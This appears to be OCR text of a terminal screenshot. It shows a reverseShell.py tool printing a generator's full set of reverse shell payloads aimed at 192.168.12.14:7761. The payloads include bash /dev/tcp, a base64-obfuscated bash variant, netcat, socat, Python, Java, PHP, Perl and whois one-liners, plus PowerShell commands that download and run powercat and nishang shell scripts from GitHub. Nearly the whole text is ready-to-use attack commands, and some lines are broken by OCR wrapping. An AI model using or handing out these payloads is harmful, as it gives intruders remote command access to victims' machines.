 ⌥⌘1 fish /Users/AbelChe/SecTools
✔ [AbelChe] ❤ ~/SecTools
➜ ./reverseShell.py 192.168.12.14:7761 (base) [22:30:53]
[Bash] Size:43
bash -i >& /dev/tcp/192.168.12.14/7761 0>&1
[Bash+Base64] Size:97
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyLjE0Lzc3NjEgMD4mMQ==}|{base64,-d}|{bash,-i}
[nc] Size:37
nc 192.168.12.14 7761 -t -e /bin/bash
[Socat] Size:74
[C2] socat TCP-LISTEN:192.168.12.14 -
[Target] socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.12.14:7761
[Python] Size:229
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.12.14",7761));os.dup2(s.fileno(),0);
 os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
[Java] Size:168
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.12.14/7761;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()
[Php] Size:79
php -r '$sock=fsockopen("192.168.12.14",7761);exec("/bin/sh -i <&3 >&3 2>&3");'
[Perl] Size:222
perl -e 'use Socket;$i="192.168.12.14";$p=7761;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
[Whois] Size:39
[C2] nc -lvp 7761
[Target] whois -h 192.168.12.14 -p 7761 `whoami`
[Win Powercat] Size:155
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.12.14 -p 77
61 -e cmd
[Win Nc] Size:56
nc.exe 192.168.12.14 7761 -e c:\windows\system32\cmd.exe
[Win NishangTCP] Size:207
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1');Invo
ke-PowerShellTcp -Reverse -IPAddress 192.168.12.14 -port 7761
[Win NishangUDP] Size:207
IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellUdp.ps1');Invo
ke-PowerShellUdp -Reverse -IPAddress 192.168.12.14 -port 7761
✔ [AbelChe] ❤ ~/SecTools
➜ (base) [22:30:54]
21/10/06, 22:32:05 AbelChe -fish ~/SecTools 5.1 kB↓ 5.1 kB↑ 11% 100%